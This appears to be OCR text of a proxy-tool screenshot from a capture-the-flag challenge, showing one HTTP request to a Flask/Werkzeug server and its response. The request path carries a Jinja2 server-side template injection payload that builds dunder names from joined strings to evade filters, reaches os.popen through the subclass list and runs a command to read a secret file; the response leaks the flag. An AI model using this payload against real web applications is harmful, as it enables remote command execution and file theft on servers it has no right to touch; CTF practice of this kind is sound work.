 Request
Raw Params Headers Hex
1 GET
/{{(((()|attr(("_"*2,"cla","ss","_"*2)|join)|attr(("_"*2,"bases","_"*2)|join))[0]|
attr(("_"*2,"subcla","sses","_"*2)|join)())[102]|attr(("_"*2,"init","_"*2)|join)|a
ttr(("_"*2,"globals","_"*2)|join)).get('pop'+'en')('cat%20/Th1s__is_S3cret').read(
)}} HTTP/1.1
2 Host: 9:19008
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 404 NOT FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 176
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Thu, 23 Apr 2020 09:16:05 GMT
6
7
8
9 <div ="center-content error">
10 <h1>Oops! That page doesn't exist.</h1>
11 <h3>http:// :19008/nctf{Fl4skkkkk_11111111s_N1c333333}
12 </h3>